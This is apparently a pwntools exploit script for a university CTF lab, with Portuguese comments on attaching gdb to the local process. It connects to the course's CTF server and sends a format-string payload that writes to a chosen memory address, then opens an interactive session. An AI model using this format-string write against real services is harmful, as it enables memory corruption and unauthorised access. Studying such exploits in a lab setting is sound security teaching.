 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("/home/seed/Downloads/Semana7-Desafio2/program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo
a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 p.recvuntil(b"...")
21 p.sendline(b"\x24\xb3\x04\x08" + b"%48875x%1$n")
22 p.interactive()